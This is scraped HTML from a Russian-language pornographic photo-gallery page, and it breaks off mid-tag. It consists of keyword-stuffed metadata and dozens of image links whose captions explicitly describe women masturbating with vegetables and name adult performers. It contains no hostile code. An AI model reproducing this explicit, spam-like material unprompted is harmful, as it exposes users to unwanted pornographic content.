

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotbaba.xyz/39437-masturbacija-zhenschin-ovoschami.html
body_size: 12856
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Мастурбация женщин овощами - порно фото и картинки hotbaba.xyz</title>
<meta name="description" content="Порно фото - Мастурбация женщин овощами. -   Женская мастурбация овощами Riley Reid мастурбация огурец Райли Рид мастурбация огурцом Женская мастурбация овощами Женская мастурбация овощами Женская мастурбация овощами Женская мастурбация овощами Райли Рид мастурбация огурцом Женская мастурбация овощами Мастурбация женщин овощами Мастурбация">
<meta name="keywords" content="мастурбация, овощами, Женская, огурцом, Мастурбация, огурец, Райли, вагине, киске, женщин, Энджел, Огромный, фруктами, попка, кухне, овощи, Большие, Большой, Девушки, домашнее">
<meta property="og:site_name" content="Порно фото девушек и женщин">
<meta property="og:type" content="article">
<meta property="og:title" content="Мастурбация женщин овощами">
<meta property="og:url" content="https://hotbaba.xyz/39437-masturbacija-zhenschin-ovoschami.html">
<meta property="og:image" content="https://hotbaba.xyz/uploads/posts/2022-11/1668352081_1-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-1.jpg">
<meta property="og:description" content="Порно фото - Мастурбация женщин овощами. -   Женская мастурбация овощами Riley Reid мастурбация огурец Райли Рид мастурбация огурцом Женская мастурбация овощами Женская мастурбация овощами Женская мастурбация овощами Женская мастурбация овощами Райли Рид мастурбация огурцом Женская мастурбация овощами Мастурбация женщин овощами Мастурбация">
<link rel="search" type="application/opensearchdescription+xml" href="https://hotbaba.xyz/index.php?do=opensearch" title="Порно фото девушек и женщин">
<link rel="canonical" href="https://hotbaba.xyz/39437-masturbacija-zhenschin-ovoschami.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/VideoBoom-hotba/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/VideoBoom-hotba/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://hotbaba.xyz/condom1.png" />
<meta name="yandex-verification" content="ce70b7056c13024c" />
<meta name="google-site-verification" content="Er54FYT_9EHUGvQDtkvPTAjPf1AV6NeA9caLyeSpvq8" />

<meta name="c410b31564e086c4a1bc6ec1f42929392474a331" content="c410b31564e086c4a1bc6ec1f42929392474a331" />

</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Hot</strong>Baba</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">



<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Мастурбация женщин овощами </h1>
</div>
<div class="trailer__info">
<div class="trailer__col"><div class="btn-group cats"><span class="btn-group__label">Категории:</span>---</div></div>

<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352081_1-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-1.jpg||Женская мастурбация овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352081_1-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352081_1-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-1.jpg" style="max-width:100%;" alt="Женская мастурбация овощами"></a><div>Женская мастурбация овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352020_2-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-2.jpg||Riley Reid мастурбация огурец--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352020_2-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352020_2-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-2.jpg" style="max-width:100%;" alt="Riley Reid мастурбация огурец"></a><div>Riley Reid мастурбация огурец</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352073_3-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-3.jpg||Райли Рид мастурбация огурцом--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352073_3-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352073_3-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-3.jpg" style="max-width:100%;" alt="Райли Рид мастурбация огурцом"></a><div>Райли Рид мастурбация огурцом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352060_4-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-4.jpg||Женская мастурбация овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352060_4-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352060_4-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-4.jpg" style="max-width:100%;" alt="Женская мастурбация овощами"></a><div>Женская мастурбация овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352007_5-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-5.jpg||Женская мастурбация овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352007_5-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352007_5-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-5.jpg" style="max-width:100%;" alt="Женская мастурбация овощами"></a><div>Женская мастурбация овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352073_6-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-6.jpg||Женская мастурбация овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352073_6-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352073_6-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-6.jpg" style="max-width:100%;" alt="Женская мастурбация овощами"></a><div>Женская мастурбация овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352076_7-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-7.jpg||Женская мастурбация овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352076_7-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352076_7-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-7.jpg" style="max-width:100%;" alt="Женская мастурбация овощами"></a><div>Женская мастурбация овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352017_8-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-8.jpg||Райли Рид мастурбация огурцом--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352017_8-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352017_8-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-8.jpg" style="max-width:100%;" alt="Райли Рид мастурбация огурцом"></a><div>Райли Рид мастурбация огурцом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352036_9-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-9.jpg||Женская мастурбация овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352036_9-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352036_9-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-9.jpg" style="max-width:100%;" alt="Женская мастурбация овощами"></a><div>Женская мастурбация овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352069_10-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-10.jpg||Мастурбация женщин овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352069_10-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352069_10-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-10.jpg" style="max-width:100%;" alt="Мастурбация женщин овощами"></a><div>Мастурбация женщин овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352013_11-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-11.jpg||Мастурбация овощами домашнее--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352013_11-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352013_11-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-11.jpg" style="max-width:100%;" alt="Мастурбация овощами домашнее"></a><div>Мастурбация овощами домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352061_12-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-12.jpg||Мастурбация овощами и фруктами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352061_12-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352061_12-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-12.jpg" style="max-width:100%;" alt="Мастурбация овощами и фруктами"></a><div>Мастурбация овощами и фруктами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352079_13-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-13.jpg||Райли Рид мастурбация огурцом--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352079_13-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352079_13-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-13.jpg" style="max-width:100%;" alt="Райли Рид мастурбация огурцом"></a><div>Райли Рид мастурбация огурцом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352075_14-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-14.jpg||Женская мастурбация овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352075_14-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352075_14-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-14.jpg" style="max-width:100%;" alt="Женская мастурбация овощами"></a><div>Женская мастурбация овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352015_15-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-15.jpg||Женская мастурбация овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352015_15-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352015_15-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-15.jpg" style="max-width:100%;" alt="Женская мастурбация овощами"></a><div>Женская мастурбация овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352106_16-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-16.jpg||Женская мастурбация огурцом--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352106_16-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352106_16-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-16.jpg" style="max-width:100%;" alt="Женская мастурбация огурцом"></a><div>Женская мастурбация огурцом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352044_17-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-17.jpg||Женская мастурбация овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352044_17-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352044_17-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-17.jpg" style="max-width:100%;" alt="Женская мастурбация овощами"></a><div>Женская мастурбация овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352013_18-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-18.jpg||Райли Рид мастурбация огурцом--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352013_18-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352013_18-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-18.jpg" style="max-width:100%;" alt="Райли Рид мастурбация огурцом"></a><div>Райли Рид мастурбация огурцом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352058_19-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-19.jpg||Riley Reid мастурбация огурец--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352058_19-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352058_19-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-19.jpg" style="max-width:100%;" alt="Riley Reid мастурбация огурец"></a><div>Riley Reid мастурбация огурец</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352034_20-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-20.jpg||Мастурбация женщин овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352034_20-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352034_20-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-20.jpg" style="max-width:100%;" alt="Мастурбация женщин овощами"></a><div>Мастурбация женщин овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352103_21-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-21.jpg||Мастурбация пожилых овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352103_21-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352103_21-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-21.jpg" style="max-width:100%;" alt="Мастурбация пожилых овощами"></a><div>Мастурбация пожилых овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352088_22-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-22.jpg||Мастурбация огурцами домашнее--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352088_22-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352088_22-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-22.jpg" style="max-width:100%;" alt="Мастурбация огурцами домашнее"></a><div>Мастурбация огурцами домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352104_23-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-23.jpg||Мастурбация девушек огурцом--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352104_23-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352104_23-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-23.jpg" style="max-width:100%;" alt="Мастурбация девушек огурцом"></a><div>Мастурбация девушек огурцом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352053_24-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-24.jpg||Девушка с огурцом в вагине--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352053_24-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352053_24-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-24.jpg" style="max-width:100%;" alt="Девушка с огурцом в вагине"></a><div>Девушка с огурцом в вагине</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352091_25-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-25.jpg||Женская мастурбация огурцом--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352091_25-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352091_25-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-25.jpg" style="max-width:100%;" alt="Женская мастурбация огурцом"></a><div>Женская мастурбация огурцом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352081_26-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-26.jpg||Ив Энджел попка огурец--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352081_26-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352081_26-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-26.jpg" style="max-width:100%;" alt="Ив Энджел попка огурец"></a><div>Ив Энджел попка огурец</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352047_27-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-27.jpg||Женская мастурбация овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352047_27-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352047_27-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-27.jpg" style="max-width:100%;" alt="Женская мастурбация овощами"></a><div>Женская мастурбация овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352052_28-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-28.jpg||Девушки мастурбация овощами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352052_28-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352052_28-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-28.jpg" style="max-width:100%;" alt="Девушки мастурбация овощами"></a><div>Девушки мастурбация овощами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352041_29-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-29.jpg||Женская анальная мастурбация--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352041_29-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352041_29-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-29.jpg" style="max-width:100%;" alt="Женская анальная мастурбация"></a><div>Женская анальная мастурбация</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352035_30-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-30.jpg||Большие овощи в вагине--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352035_30-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352035_30-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-30.jpg" style="max-width:100%;" alt="Большие овощи в вагине"></a><div>Большие овощи в вагине</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352067_31-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-31.jpg||Зрелая баба с огурцом в киске--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352067_31-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352067_31-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-31.jpg" style="max-width:100%;" alt="Зрелая баба с огурцом в киске"></a><div>Зрелая баба с огурцом в киске</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352071_32-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-32.jpg||Мастурбация на кухне с огурцом--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352071_32-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352071_32-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-32.jpg" style="max-width:100%;" alt="Мастурбация на кухне с огурцом"></a><div>Мастурбация на кухне с огурцом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352030_33-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-33.jpg||Женская мастурбация огурцом--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352030_33-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352030_33-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-33.jpg" style="max-width:100%;" alt="Женская мастурбация огурцом"></a><div>Женская мастурбация огурцом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352084_34-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-34.jpg||Огромный огурец в вагине--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352084_34-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352084_34-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-34.jpg" style="max-width:100%;" alt="Огромный огурец в вагине"></a><div>Огромный огурец в вагине</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352089_35-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-35.jpg||Большие овощи в вагине--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352089_35-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352089_35-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-35.jpg" style="max-width:100%;" alt="Большие овощи в вагине"></a><div>Большие овощи в вагине</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352031_36-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-36.jpg||Мастурбация овощами и фруктами--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352031_36-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352031_36-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-36.jpg" style="max-width:100%;" alt="Мастурбация овощами и фруктами"></a><div>Мастурбация овощами и фруктами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352034_37-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-37.jpg||Женская мастурбация овощами частное--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668352034_37-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668352034_37-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-37.jpg" style="max-width:100%;" alt="Женская мастурбация овощами частное"></a><div>Женская мастурбация овощами частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668352102_38-hotbaba-xyz-p-porno-masturbatsiya-zhenshchin-ovoshchami-38.jpg||Огромный огурец в киске--><a 